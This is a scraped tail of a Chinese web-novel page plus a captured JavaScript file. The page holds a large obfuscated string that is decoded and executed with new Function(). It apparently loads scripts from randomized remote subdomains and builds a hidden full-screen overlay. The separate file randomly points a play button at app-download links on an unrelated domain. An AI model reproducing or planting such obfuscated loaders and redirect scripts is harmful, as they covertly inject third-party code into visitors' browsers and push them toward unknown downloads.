wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《星河至尊》https://www.qzhywul.com/detail/109022.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/4834_0.html';
break;        
}